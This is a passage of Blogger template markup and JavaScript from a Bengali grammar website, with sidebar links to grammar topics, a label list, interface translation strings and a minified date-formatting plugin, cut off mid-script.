<li><a href='https://bangla.shobdo.com/2020/05/Pronouncedsynonyms.html'>_সম&#2507;চ&#2509;চ&#2494;র&#2495;ত ভ&#2495;ন&#2509;ন&#2494;র&#2509;থক শব&#2509;দ</a></li>
<li><a href='https://bangla.shobdo.com/2020/05/Synonyms.html'>_সম&#2494;র&#2509;থক শব&#2509;দ</a></li>
<li><a href='https://bangla.shobdo.com/2020/05/oppositeword.html'>_ব&#2495;পর&#2496;ত শব&#2509;দ</a></li>
<li><a href='https://bangla.shobdo.com/search/label/%E0%A6%AA%E0%A6%A6'>পদ</a></li>
<li><a href='https://bangla.shobdo.com/2020/05/maleandfemalewords.html'>_প&#2497;র&#2497;ষ ও স&#2509;ত&#2509;র&#2496; ব&#2494;চক শব&#2509;দ</a></li>
<li><a href='https://bangla.shobdo.com/2020/05/Footnotes.html'>_পদ&#2494;শ&#2509;র&#2495;ত ন&#2495;র&#2509;দ&#2503;শক</a></li>
<li><a href='https://bangla.shobdo.com/2020/05/Termvariation.html'>_পদ প&#2509;রকরণ</a></li>
<li><a href='https://bangla.shobdo.com/2020/05/Verb.html'>_ক&#2509;র&#2495;য&#2492;&#2494; পদ</a></li>
<li><a href='https://bangla.shobdo.com/search/label/%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%BF%E0%A6%AF%E0%A6%BC%E0%A6%BE'>ক&#2509;র&#2495;য&#2492;&#2494;</a></li>
<li><a href='https://bangla.shobdo.com/2020/05/Verb.html'>_ক&#2509;র&#2495;য&#2492;&#2494; পদ</a></li>
<li><a href='https://bangla.shobdo.com/2020/05/Verbtense.html'>_ক&#2509;র&#2495;য&#2492;&#2494;র ক&#2494;ল</a></li>
<li><a href='https://bangla.shobdo.com/search/label/%E0%A6%89%E0%A6%9A%E0%A7%8D%E0%A6%9A%E0%A6%BE%E0%A6%B0%E0%A6%A3%E0%A6%AC%E0%A6%BF%E0%A6%A7%E0%A6%BF'>উচ&#2509;চ&#2494;রণব&#2495;ধ&#2495;</a></li>
<li><a href='https://bangla.shobdo.com/2020/05/Soundchange.html'>_ধ&#2509;বন&#2495; পর&#2495;বর&#2509;তন</a></li>
<li><a href='https://bangla.shobdo.com/2020/05/variationandpronunciation%20rules.html'>_ধ&#2509;বন&#2495; ও বর&#2509;ণ প&#2509;রকরণ ও উচ&#2509;চ&#2494;রণব&#2495;ধ&#2495;</a></li>
<li><a href='https://bangla.shobdo.com/search/label/%E0%A6%AC%E0%A6%BE%E0%A6%A8%E0%A6%BE%E0%A6%A8%E0%A7%87%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A6%AF%E0%A6%BC%E0%A6%AE'>ব&#2494;ন&#2494;ন&#2503;র ন&#2495;য&#2492;ম</a></li>
<li><a href='https://bangla.shobdo.com/2020/05/Spelling%20correction.html'>_ব&#2494;ন&#2494;ন শ&#2497;দ&#2509;ধ&#2495;করণ</a></li>
<li><a href='https://bangla.shobdo.com/2020/05/Spelling%20rules.html'>_ব&#2494;&#2434;ল&#2494; ব&#2494;ন&#2494;ন&#2503;র ন&#2495;য&#2492;ম</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9730868258858205"
     crossorigin="anonymous"></script>
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
</div>
</div><!--end #sidebar-->
<div class='clear'></div>
</div><!--end #primary-->
</div><!--end .wide-->
	</div><!--WRAPPER-->
<div class='hide section' id='admin-footer-custom-html-code' name='Admin Footer Custom Code (HTML / JavaScript / CSS)'><div class='widget HTML' data-version='1' id='HTML200'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9730868258858205"
     crossorigin="anonymous"></script></div></div>
<div class='responsive-elements'>
<div class='sidebar-toggle-overlay'></div>
<a class='sidebar-toggle' href='javascript:void(0)'>
<span class='sidebar-toggle-wrapper'>
<span class='sidebar-toggle-expand sidebar-toggle-button'>
<i class='fa fa-angle-double-left'></i>
</span>
<span class='sidebar-toggle-collapse sidebar-toggle-button'>
<i class='fa fa-angle-double-right'></i>
</span>
</span>
</a>
</div>
<a class='scroll-up' href='#'><i class='fa fa-level-up'></i></a>
<div style='display:none!important'>
<div class='hide section' id='admin-section'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<form name='contact-form'>
<div class='contact-form-name-label'>ন&#2494;ম</div>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<div class='contact-form-email-label'>ইম&#2503;ল</div>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<div class='contact-form-email-message-label'>ব&#2494;র&#2509;ত&#2494;</div>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='প্রেরণ'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div><div class='widget Label' data-version='1' id='Label100'>
<span class='label-manager-item' data-count='2' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%85%E0%A6%A8%E0%A7%81%E0%A6%B8%E0%A6%B0%E0%A7%8D%E0%A6%97'>অন&#2497;সর&#2509;গ</span>
<span class='label-manager-item' data-count='2' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%89%E0%A6%9A%E0%A7%8D%E0%A6%9A%E0%A6%BE%E0%A6%B0%E0%A6%A3%E0%A6%AC%E0%A6%BF%E0%A6%A7%E0%A6%BF'>উচ&#2509;চ&#2494;রণব&#2495;ধ&#2495;</span>
<span class='label-manager-item' data-count='11' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%89%E0%A6%AA%E0%A6%B8%E0%A6%B0%E0%A7%8D%E0%A6%97'>উপসর&#2509;গ</span>
<span class='label-manager-item' data-count='1' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%95%E0%A6%BE%E0%A6%B2'>ক&#2494;ল</span>
<span class='label-manager-item' data-count='2' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%BF%E0%A6%AF%E0%A6%BC%E0%A6%BE'>ক&#2509;র&#2495;য&#2492;&#2494;</span>
<span class='label-manager-item' data-count='1' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%9A%E0%A6%BF%E0%A6%B9%E0%A7%8D%E0%A6%A8'>চ&#2495;হ&#2509;ন</span>
<span class='label-manager-item' data-count='3' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%A7%E0%A7%8D%E0%A6%AC%E0%A6%A8%E0%A6%BF'>ধ&#2509;বন&#2495;</span>
<span class='label-manager-item' data-count='10' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%AA%E0%A6%A6'>পদ</span>
<span class='label-manager-item' data-count='4' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%A4%E0%A7%8D%E0%A6%AF%E0%A7%9F'>প&#2509;রত&#2509;যয়</span>
<span class='label-manager-item' data-count='2' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%AC%E0%A6%BE%E0%A6%A6%20%E0%A6%93%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%AC%E0%A6%9A%E0%A6%A8'>প&#2509;রব&#2494;দ ও প&#2509;রবচন</span>
<span class='label-manager-item' data-count='1' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%AC%E0%A6%9A%E0%A6%A8'>বচন</span>
<span class='label-manager-item' data-count='2' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%AC%E0%A6%BE%E0%A6%82%E0%A6%B2%E0%A6%BE'>ব&#2494;&#2434;ল&#2494;</span>
<span class='label-manager-item' data-count='2' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%AC%E0%A6%BE%E0%A6%82%E0%A6%B2%E0%A6%BE%20%E0%A6%9B%E0%A6%A8%E0%A7%8D%E0%A6%A6'>ব&#2494;&#2434;ল&#2494; ছন&#2509;দ</span>
<span class='label-manager-item' data-count='2' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%AC%E0%A6%BE%E0%A6%95%E0%A7%8D%E0%A6%AF'>ব&#2494;ক&#2509;য</span>
<span class='label-manager-item' data-count='1' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%AC%E0%A6%BE%E0%A6%95%E0%A7%8D%E0%A6%AF%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%95%E0%A6%B0%E0%A6%A3'>ব&#2494;ক&#2509;য প&#2509;রকরণ</span>
<span class='label-manager-item' data-count='1' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%AC%E0%A6%BE%E0%A6%95%E0%A7%8D%E0%A6%AF%20%E0%A6%B8%E0%A6%82%E0%A6%95%E0%A7%8B%E0%A6%9A%E0%A6%A8'>ব&#2494;ক&#2509;য স&#2434;ক&#2507;চন</span>
<span class='label-manager-item' data-count='2' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%AC%E0%A6%BE%E0%A6%97%E0%A6%A7%E0%A6%BE%E0%A6%B0%E0%A6%BE'>ব&#2494;গধ&#2494;র&#2494;</span>
<span class='label-manager-item' data-count='6' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%AC%E0%A6%BE%E0%A6%A8%E0%A6%BE%E0%A6%A8%E0%A7%87%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A6%AF%E0%A6%BC%E0%A6%AE'>ব&#2494;ন&#2494;ন&#2503;র ন&#2495;য&#2492;ম</span>
<span class='label-manager-item' data-count='2' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%AC%E0%A6%BF%E0%A6%AA%E0%A6%B0%E0%A7%80%E0%A6%A4%20%E0%A6%B6%E0%A6%AC%E0%A7%8D%E0%A6%A6'>ব&#2495;পর&#2496;ত শব&#2509;দ</span>
<span class='label-manager-item' data-count='1' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%AC%E0%A6%BF%E0%A6%AD%E0%A6%95%E0%A7%8D%E0%A6%A4%E0%A6%BF'>ব&#2495;ভক&#2509;ত&#2495;</span>
<span class='label-manager-item' data-count='59' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%AC%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%95%E0%A6%B0%E0%A6%A3'>ব&#2509;য&#2494;করণ</span>
<span class='label-manager-item' data-count='5' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%AC%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%96%E0%A7%8D%E0%A6%AF%E0%A6%BE'>ব&#2509;য&#2494;খ&#2509;য&#2494;</span>
<span class='label-manager-item' data-count='2' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%AD%E0%A6%BE%E0%A6%B7%E0%A6%BE%E0%A6%A4%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%AC'>ভ&#2494;ষ&#2494;তত&#2509;ত&#2509;ব</span>
<span class='label-manager-item' data-count='2' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%AD%E0%A6%BF%E0%A6%A8%E0%A7%8D%E0%A6%A8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%95%20%E0%A6%B6%E0%A6%AC%E0%A7%8D%E0%A6%A6'>ভ&#2495;ন&#2509;ন&#2494;র&#2509;থক শব&#2509;দ</span>
<span class='label-manager-item' data-count='6' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%B2%E0%A6%BF%E0%A6%AA%E0%A6%BF'>ল&#2495;প&#2495;</span>
<span class='label-manager-item' data-count='17' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%B6%E0%A6%AC%E0%A7%8D%E0%A6%A6'>শব&#2509;দ</span>
<span class='label-manager-item' data-count='6' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%B6%E0%A6%AC%E0%A7%8D%E0%A6%A6%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%A5'>শব&#2509;দ&#2494;র&#2509;থ</span>
<span class='label-manager-item' data-count='1' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%B8%E0%A6%82%E0%A6%96%E0%A7%8D%E0%A6%AF%E0%A6%BE'>স&#2434;খ&#2509;য&#2494;</span>
<span class='label-manager-item' data-count='2' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%B8%E0%A6%82%E0%A6%96%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%AC%E0%A6%BE%E0%A6%9A%E0%A6%95%20%E0%A6%B6%E0%A6%AC%E0%A7%8D%E0%A6%A6'>স&#2434;খ&#2509;য&#2494;ব&#2494;চক শব&#2509;দ</span>
<span class='label-manager-item' data-count='1' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%B8%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A6%BF'>সন&#2509;ধ&#2495;</span>
<span class='label-manager-item' data-count='4' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%B8%E0%A6%AE%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%95%20%E0%A6%B6%E0%A6%AC%E0%A7%8D%E0%A6%A6'>সম&#2494;র&#2509;থক শব&#2509;দ</span>
<span class='label-manager-item' data-count='1' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%B8%E0%A6%AE%E0%A6%BE%E0%A6%B8'>সম&#2494;স</span>
<span class='label-manager-item' data-count='1' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%B0%E0%A6%A7%E0%A7%8D%E0%A6%AC%E0%A6%A8%E0%A6%BF'>স&#2509;বরধ&#2509;বন&#2495;</span>
<span class='label-manager-item' data-count='2' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%B0%E0%A6%AC%E0%A6%B0%E0%A7%8D%E0%A6%A3'>স&#2509;বরবর&#2509;ণ</span>
</div></div>
<div id='global-blogger-data'>
<div class='isMobile'>false</div>
<div class='languageDirection'>ltr</div>
<div class='pageType'>item</div>
<div class='pageTitle'>ব&#2494;&#2434;ল&#2494; ব&#2509;য&#2494;করণ: ব&#2494;&#2434;ল&#2494; উপসর&#2509;গ</div>
<div class='pageName'>ব&#2494;&#2434;ল&#2494; উপসর&#2509;গ</div>
<div class='metaDescription'>আর&#2509;য তথ&#2494; স&#2434;স&#2509;ক&#2499;ত ভ&#2494;ষ&#2494;ভ&#2494;ষ&#2496;দ&#2503;র আগমন&#2503;র প&#2498;র&#2509;ব&#2503;, এদ&#2503;শ&#2503; য&#2503; সকল স&#2509;থ&#2494;ন&#2496;য় ভ&#2494;ষ&#2494; প&#2509;রচল&#2495;ত ছ&#2495;ল, স&#2503; সকল ভ&#2494;ষ&#2494;ক&#2503; স&#2494;ধ&#2494;রণভ&#2494;ব&#2503; অন&#2494;র&#2509;য ব&#2494; দ&#2503;শ&#2496; ভ&#2494;ষ&#2494; বল&#2494; হয়&#2404; এই সকল ভ&#2494;ষ&#2494;য় ব</div>
<div class='postImageUrl'></div>
<div class='postImageThumbnailUrl'></div>
<div class='title'>ব&#2494;&#2434;ল&#2494; ব&#2509;য&#2494;করণ</div>
<div class='url'>https://bangla.shobdo.com/2020/05/blog-post_68.html</div>
<div class='homepageUrl'>https://bangla.shobdo.com/</div>
<div class='canonicalHomepageUrl'>https://bangla.shobdo.com/</div>
<div class='canonicalUrl'>https://bangla.shobdo.com/2020/05/blog-post_68.html</div>
<div class='enabledCommentProfileImages'>true</div>
<div class='blogId'>8200585310189284394</div>
<div class='encoding'>UTF-8</div>
</div>
<!-- javascript translator -->
<trans data-id='Not found any posts'>ক&#2507;ন ন&#2495;বন&#2509;ধ প&#2494;ওয&#2492;&#2494; য&#2494;য&#2492; ন&#2495;</trans>
<trans data-id='Not found any related posts'>ক&#2507;নও সম&#2509;পর&#2509;ক&#2495;ত ন&#2495;বন&#2509;ধ খ&#2497;&#2433;জ&#2503; প&#2494;ওয&#2492;&#2494; য&#2494;য&#2492; ন&#2495;</trans>
<trans data-id='VIEW ALL'>সবগ&#2497;ল&#2495; দ&#2503;খ&#2497;ন</trans>
<trans data-id='Readmore'>ব&#2495;স&#2509;ত&#2494;র&#2495;ত পড়&#2497;ন</trans>
<trans data-id='Reply'>প&#2509;রত&#2497;&#2509;যত&#2509;তর</trans>
<trans data-id='Cancel reply'>উত&#2509;তর ব&#2494;ত&#2495;ল কর&#2497;ন</trans>
<trans data-id='Delete'>ম&#2497;ছ&#2503; ফ&#2503;ল&#2497;ন</trans>
<trans data-id='By'>দ&#2509;ব&#2494;র&#2494;</trans>
<trans data-id='Home'>প&#2509;রচ&#2509;ছদ</trans>
<trans data-id='PAGES'>প&#2499;ষ&#2509;ঠ&#2494;গ&#2497;ল&#2495;</trans>
<trans data-id='POSTS'>ন&#2495;বন&#2509;ধগ&#2497;ল&#2495;</trans>
<trans data-id='View All'>ব&#2495;স&#2509;ত&#2494;র&#2495;ত দ&#2503;খ&#2497;ন</trans>
<trans data-id='RECOMMENDED FOR YOU'>আপন&#2494;র জন&#2509;য প&#2509;রস&#2509;ত&#2494;ব&#2495;ত</trans>
<trans data-id='Tag'>ব&#2495;ষয়</trans>
<trans data-id='ARCHIVE'>প&#2497;&#2433;থ&#2495;শ&#2494;ল&#2494;</trans>
<trans data-id='SEARCH'>অন&#2497;সন&#2509;ধ&#2494;ন</trans>
<trans data-id='ALL POSTS'>সকল ন&#2495;বন&#2509;ধ</trans>
<trans data-id='Not found any post match with your request'>আপন&#2494;র অন&#2497;সন&#2509;ধ&#2494;ন কর&#2494; শব&#2509;দট&#2495; ক&#2507;নও ন&#2495;বন&#2509;ধ&#2503; খ&#2497;&#2433;জ&#2503; প&#2494;ওয&#2492;&#2494; য&#2494;য&#2492; ন&#2495;</trans>
<trans data-id='Back Home'>প&#2509;রচ&#2509;ছদ&#2503; ফ&#2495;র&#2503; চল&#2497;ন</trans>
<trans data-id='Contents'>স&#2498;চ&#2496;পত&#2509;র</trans>
<trans data-id='See also related'>সম&#2509;পর&#2509;ক&#2495;তও দ&#2503;খ&#2497;ন</trans>
<trans data-id='Sunday'>Sunday</trans>
<trans data-id='Monday'>Monday</trans>
<trans data-id='Tuesday'>Tuesday</trans>
<trans data-id='Wednesday'>Wednesday</trans>
<trans data-id='Thursday'>Thursday</trans>
<trans data-id='Friday'>Friday</trans>
<trans data-id='Saturday'>Saturday</trans>
<trans data-id='Sun'>Sun</trans>
<trans data-id='Mon'>Mon</trans>
<trans data-id='Tue'>Tue</trans>
<trans data-id='Wed'>Wed</trans>
<trans data-id='Thu'>Thu</trans>
<trans data-id='Fri'>Fri</trans>
<trans data-id='Sat'>Sat</trans>
<trans data-id='January'>জ&#2494;ন&#2497;য&#2492;&#2494;র&#2496;</trans>
<trans data-id='February'>ফ&#2503;ব&#2509;র&#2497;য&#2492;&#2494;র&#2495;</trans>
<trans data-id='March'>ম&#2494;র&#2509;চ</trans>
<trans data-id='April'>এপ&#2509;র&#2495;ল</trans>
<trans data-id='May'>ম&#2503;</trans>
<trans data-id='June'>জ&#2497;ন</trans>
<trans data-id='July'>জ&#2497;ল&#2494;ই</trans>
<trans data-id='August'>অগ&#2494;স&#2509;ট</trans>
<trans data-id='September'>স&#2503;প&#2509;ট&#2503;ম&#2509;বর</trans>
<trans data-id='October'>অক&#2509;ট&#2507;বর</trans>
<trans data-id='November'>নভ&#2503;ম&#2509;বর</trans>
<trans data-id='December'>ড&#2495;স&#2503;ম&#2509;বর</trans>
<trans data-id='Jan'>Jan</trans>
<trans data-id='Feb'>Feb</trans>
<trans data-id='Mar'>Mar</trans>
<trans data-id='Apr'>Apr</trans>
<trans data-id='May'>May</trans>
<trans data-id='Jun'>Jun</trans>
<trans data-id='Jul'>Jul</trans>
<trans data-id='Aug'>Aug</trans>
<trans data-id='Sep'>Sep</trans>
<trans data-id='Oct'>Oct</trans>
<trans data-id='Nov'>Nov</trans>
<trans data-id='Dec'>Dec</trans>
<trans data-id='just now'>just now</trans>
<trans data-id='1 minute ago'>1 minute ago</trans>
<trans data-id='$$1$$ minutes ago'>$$1$$ minutes ago</trans>
<trans data-id='1 hour ago'>1 hour ago</trans>
<trans data-id='$$1$$ hours ago'>$$1$$ hours ago</trans>
<trans data-id='Yesterday'>Yesterday</trans>
<trans data-id='$$1$$ days ago'>$$1$$ days ago</trans>
<trans data-id='$$1$$ weeks ago'>$$1$$ weeks ago</trans>
<trans data-id='more than 5 weeks ago'>more than 5 weeks ago</trans>
<trans data-id='Followers'>Followers</trans>
<trans data-id='Follow'>Follow</trans>
<trans data-id='THIS CONTENT IS PREMIUM'>THIS CONTENT IS PREMIUM</trans>
<trans data-id='Please share to unlock'>Please share to unlock</trans>
<trans data-id='Copy All Code'>Copy All Code</trans>
<trans data-id='Select All Code'>Select All Code</trans>
<trans data-id='All codes were copied to your clipboard'>All codes were copied to your clipboard</trans>
<trans data-id='Can not copy the codes / texts, please press [CTRL]+[C] (or CMD+C with Mac) to copy'>Can not copy the codes / texts, please press [CTRL]+[C] (or CMD+C with Mac) to copy</trans>
</div>
<script id='main-js' type='text/javascript'>
//<![CDATA[	
var MAX_BREADCRUMB_DEPTH = 2;// number labels will show in breadcrumb
var NUM_RELATED_POST = 2;// number related posts, set to zero to disable
var ENABLE_TOC = true; // display table of content
var DATE_FORMAT = 'MMM dd, yyyy';// global date format string for all javascript
var DEFAULT_COMMENT_AVATAR = 'http://img1.blogblog.com/img/anon36.png'; // you can upload avatar some where then replace here for default comment avatar
var MAX_REPLY_DEPTH = 2; // number reply depth level under a top comment
var DEFAULT_POST_THUMBNAIL = 'http://lorempixel.com/640/300/';// leave blank to use random images for non-thumbnail posts
var COMMENT_EMOTICONS = true; // enable / disable comment emoticon replacer
var COMMENT_MEDIA_ATTACH = true; // enable / disable comment link to media replacer
var SHOW_AUTHOR_ON_ARCHIVE_PAGES = false;// show author name on search , label , and other archive pages
var SHOW_DATE_ON_ARCHIVE_PAGES = true;// show publish date on search , label , and other archive pages
var NUMBER_POST_ON_ARVCHIVE_PAGES = 4;// number posts on search , label , and other archive pages
var SIDEBAR_TOGGLE_SPEED = 300; // sidebar toggle speed in miliseconds
var BEFORE_MENU_ITEM_ICON_CODE = 'file-text-o'; // icon code before menu items
var BEFORE_ITEM_TITLE_ICON_CODE = 'file-text-o'; // icon code before item title in archive page

/*
super important function:
http://www.sneeit.com/2015/06/develop-translated-ready-blogger-template.html
*/
function trans(id) {
	var html = $('trans[data-id="'+id+'"]').html();
	if (typeof(html) == 'undefined' || html == '') {
		return id;
	}
	if (typeof(arguments) != 'undefined' && arguments.length > 1) {
		var vars = html.split('$$');
		html = '';
		for (var i = 0; i < vars.length; i++) {
			if (vars[i] && !isNaN(vars[i]) && typeof(arguments[Number(vars[i])]) != 'undefined') {
				// replace content if found a variable	
				html += arguments[Number(vars[i])];
			} else {
				// in case not variable, you must restore $$
				if (i > 0 && (!(vars[i] && !isNaN(vars[i-1]) && typeof(arguments[Number(vars[i-1])]) != 'undefined'))) {
					html += '$$';
				}
				html += vars[i];
			}
		}
	}
	return html;
}

/*plugins*/
var DateFormat={};!function(a){var b=[trans("Sunday"),trans("Monday"),trans("Tuesday"),trans("Wednesday"),trans("Thursday"),trans("Friday"),trans("Saturday")],c=[trans("Sun"),trans("Mon"),trans("Tue"),trans("Wed"),trans("Thu"),trans("Fri"),trans("Sat")],d=[trans("Jan"),trans("Feb"),trans("Mar"),trans("Apr"),trans("May"),trans("Jun"),trans("Jul"),trans("Aug"),trans("Sep"),trans("Oct"),trans("Nov"),trans("Dec")],e=[trans("January"),trans("February"),trans("March"),trans("April"),trans("May"),trans("June"),trans("July"),trans("August"),trans("September"),trans("October"),trans("November"),trans("December")],f={Jan:"01",Feb:"02",Mar:"03",Apr:"04",May:"05",Jun:"06",Jul:"07",Aug:"08",Sep:"09",Oct:"10",Nov:"11",Dec:"12"},g=/\d{4}-\d{2}-\d{2}T\d{2}:\d{2}:\d{2}\.?\d{0,3}[Z\-+]?(\d{2}:?\d{2})?/;a.format=function(){function a(a){return b[parseInt(a,10)]||a}function h(a){return c[parseInt(a,10)]||a}function i(a){var b=parseInt(a,10)-1;return d[b]||a}function j(a){var b=parseInt(a,10)-1;return e[b]||a}function k(a){return f[a]||a}function l(a){var b,c,d,e,f,g=a,h="";return-1!==g.indexOf(".")&&(e=g.split("."),g=e[0],h=e[e.length-1]),f=g.split(":"),3===f.length?(b=f[0],c=f[1],d=f[2].replace(/\s.+/,"").replace(/[a-z]/gi,""),g=g.replace(/\s.+/,"").replace(/[a-z]/gi,""),{time:g,hour:b,minute:c,second:d,millis:h}):{time:"",hour:"",minute:"",second:"",millis:""}}function m(a,b){for(var c=b-String(a).length,d=0;c>d;d++)a="0"+a;return a}return{parseDate:function(a){var b,c,d={date:null,year:null,month:null,dayOfMonth:null,dayOfWeek:null,time:null};if("number"==typeof a)return this.parseDate(new Date(a));if("function"==typeof a.getFullYear)d.year=String(a.getFullYear()),d.month=String(a.getMonth()+1),d.dayOfMonth=String(a.getDate()),d.time=l(a.toTimeString()+"."+a.getMilliseconds());else if(-1!=a.search(g))b=a.split(/[T\+-]/),d.year=b[0],d.month=b[1],d.dayOfMonth=b[2],d.time=l(b[3].split(".")[0]);else switch(b=a.split(" "),6===b.length&&isNaN(b[5])&&(b[b.length]="()"),b.length){case 6:d.year=b[5],d.month=k(b[1]),d.dayOfMonth=b[2],d.time=l(b[3]);break;case 2:c=b[0].split("-"),d.year=c[0],d.month=c[1],d.dayOfMonth=c[2],d.time=l(b[1]);break;case 7:case 9:case 10:d.year=b[3],d.month=k(b[1]),d.dayOfMonth=b[2],d.time=l(b[4]);break;case 1:c=b[0].split(""),d.year=c[0]+c[1]+c[2]+c[3],d.month=c[5]+c[6],d.dayOfMonth=c[8]+c[9],d.time=l(c[13]+c[14]+c[15]+c[16]+c[17]+c[18]+c[19]+c[20]);break;default:return null}return d.date=d.time?new Date(d.year,d.month-1,d.dayOfMonth,d.time.hour,d.time.minute,d.time.second,d.time.millis):new Date(d.year,d.month-1,d.dayOfMonth),d.dayOfWeek=String(d.date.getDay()),d},date:function(b,c){try{var d=this.parseDate(b);if(null===d)return b;for(var e,f=d.year,g=d.month,k=d.dayOfMonth,l=d.dayOfWeek,n=d.time,o="",p="",q="",r=!1,s=0;s<c.length;s++){var t=c.charAt(s),u=c.charAt(s+1);if(r)"'"==t?(p+=""===o?"'":o,o="",r=!1):o+=t;else switch(o+=t,q="",o){case"ddd":p+=a(l),o="";break;case"dd":if("d"===u)break;p+=m(k,2),o="";break;case"d":if("d"===u)break;p+=parseInt(k,10),o="";break;case"D":k=1==k||21==k||31==k?parseInt(k,10)+"st":2==k||22==k?parseInt(k,10)+"nd":3==k||23==k?parseInt(k,10)+"rd":parseInt(k,10)+"th",p+=k,o="";break;case"MMMM":p+=j(g),o="";break;case"MMM":if("M"===u)break;p+=i(g),o="";break;case"MM":if("M"===u)break;p+=m(g,2),o="";break;case"M":if("M"===u)break;p+=parseInt(g,10),o="";break;case"y":case"yyy":if("y"===u)break;p+=o,o="";break;case"yy":if("y"===u)break;p+=String(f).slice(-2),o="";break;case"yyyy":p+=f,o="";break;case"HH":p+=m(n.hour,2),o="";break;case"H":if("H"===u)break;p+=parseInt(n.hour,10),o="";break;case"hh":e=0===parseInt(n.hour,10)?12:n.hour<13?n.hour:n.hour-12,p+=m(e,2),o="";break;case"h":if("h"===u)break;e=0===parseInt(n.hour,10)?12:n.hour<13?n.hour:n.hour-12,p+=parseInt(e,10),o="";break;case"mm":p+=m(n.minute,2),o="";break;case"m":if("m"===u)break;p+=n.minute,o="";break;case"ss":p+=m(n.second.substring(0,2),2),o="";break;case"s":if("s"===u)break;p+=n.second,o="";break;case"S":case"SS":if("S"===u)break;p+=o,o="";break;case"SSS":var v="000"+n.millis.substring(0,3);p+=v.substring(v.length-3),o="";break;case"a":p+=n.hour>=12?"PM":"AM",o="";break;case"p":p+=n.hour>=12?"p.m.":"a.m.",o="";break;case"E":p+=h(l),o="";break;case"'":o="",r=!0;break;default:p+=t,o=""}}return p+=q}catch(w){return console&&console.log&&console.log(w),b}},prettyDate:function(a){var b,c,d;return("string"==typeof a||"number"==typeof a)&&(b=new Date(a)),"object"==typeof a&&(b=new Date(a.toString())),c=((new Date).getTime()-b.getTime())/1e3,d=Math.floor(c/86400),isNaN(d)||0>d?void 0:60>c?trans("just now"):120>c?trans("1 minute ago"):3600>c?trans("$$1$$ minutes ago",Math.floor(c/60)):7200>c?trans("1 hour ago"):86400>c?trans("$$1$$ hours ago",Math.floor(c/3600)):1===d?trans("Yesterday"):7>d?trans("$$1$$ days 